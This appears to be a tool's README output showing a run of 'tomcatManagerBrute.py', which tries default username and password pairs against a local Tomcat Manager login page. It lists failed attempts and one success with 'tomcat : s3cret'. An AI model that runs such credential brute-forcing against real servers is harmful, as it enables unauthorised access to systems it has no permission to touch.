 C:\Windows\System32\cmd.exe
cmd:python tomcatManagerBrute.py
+--------------------------------------------------------+
+----------------TOOLS_Des: taamr------------------------+
+-------Use :python3 tomcatManagerBrute.py---------------+
+--------------------------------------------------------+
[false]http://127.0.0.1:8080/manager/html admin : admin
[false]http://127.0.0.1:8080/manager/html admin : 123456
[false]http://127.0.0.1:8080/manager/html admin : tomcat
[false]http://127.0.0.1:8080/manager/html admin : s3cret
[false]http://127.0.0.1:8080/manager/html admin : manager
[false]http://127.0.0.1:8080/manager/html admin : admin123
[false]http://127.0.0.1:8080/manager/html role : admin
[false]http://127.0.0.1:8080/manager/html role : 123456
[false]http://127.0.0.1:8080/manager/html role : tomcat
[false]http://127.0.0.1:8080/manager/html role : s3cret
[false]http://127.0.0.1:8080/manager/html role : manager
[false]http://127.0.0.1:8080/manager/html role : admin123
[false]http://127.0.0.1:8080/manager/html role1 : admin
[false]http://127.0.0.1:8080/manager/html role1 : 123456
[false]http://127.0.0.1:8080/manager/html role1 : tomcat
[false]http://127.0.0.1:8080/manager/html role1 : s3cret
[false]http://127.0.0.1:8080/manager/html role1 : manager
[false]http://127.0.0.1:8080/manager/html role1 : admin123
[false]http://127.0.0.1:8080/manager/html root : admin
[false]http://127.0.0.1:8080/manager/html root : 123456
[false]http://127.0.0.1:8080/manager/html root : tomcat
[false]http://127.0.0.1:8080/manager/html root : s3cret
[false]http://127.0.0.1:8080/manager/html root : manager
[false]http://127.0.0.1:8080/manager/html root : admin123
[false]http://127.0.0.1:8080/manager/html tomcat : admin
[false]http://127.0.0.1:8080/manager/html tomcat : 123456
[false]http://127.0.0.1:8080/manager/html tomcat : tomcat
[true]http://127.0.0.1:8080/manager/html   tomcat : s3cret
[false]http://127.0.0.1:8080/manager/html tomcat : manager
[false]http://127.0.0.1:8080/manager/html tomcat : admin123
[false]http://127.0.0.1:8080/manager/html both : admin
[false]http://127.0.0.1:8080/manager/html both : 123456
[false]http://127.0.0.1:8080/manager/html both : tomcat
[false]http://127.0.0.1:8080/manager/html both : s3cret
[false]http://127.0.0.1:8080/manager/html both : manager
[false]http://127.0.0.1:8080/manager/html both : admin123
[false]http://127.0.0.1:8080/manager/html manager : admin
[false]http://127.0.0.1:8080/manager/html manager : 123456